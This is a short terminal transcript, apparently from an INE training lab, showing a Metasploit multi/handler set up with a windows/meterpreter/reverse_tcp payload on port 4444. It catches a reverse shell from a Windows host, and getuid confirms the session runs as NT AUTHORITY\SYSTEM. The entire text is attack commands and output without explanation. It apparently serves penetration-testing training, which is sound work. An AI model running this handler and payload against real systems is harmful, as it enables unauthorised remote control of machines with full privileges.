 ┌──(root㉿INE)-[~]
└─# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.31.2
LHOST ⇒ 10.10.31.2
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.31.2:4444
[*] Sending stage (176198 bytes) to 10.0.21.1
[*] Meterpreter session 1 opened (10.10.31.2:4444 → 10.0.21.1:49163) at 2024-07-15 15:28:13 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >